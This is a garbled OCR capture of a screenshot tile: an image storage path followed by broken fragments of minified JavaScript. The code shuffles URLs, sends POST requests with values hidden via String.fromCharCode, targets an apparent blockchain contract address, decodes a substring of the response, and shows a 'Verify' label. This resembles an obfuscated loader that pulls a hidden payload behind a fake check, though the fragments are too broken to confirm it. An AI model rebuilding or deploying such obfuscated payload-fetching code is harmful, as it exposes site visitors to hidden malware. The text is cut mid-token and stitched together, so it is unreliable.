
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify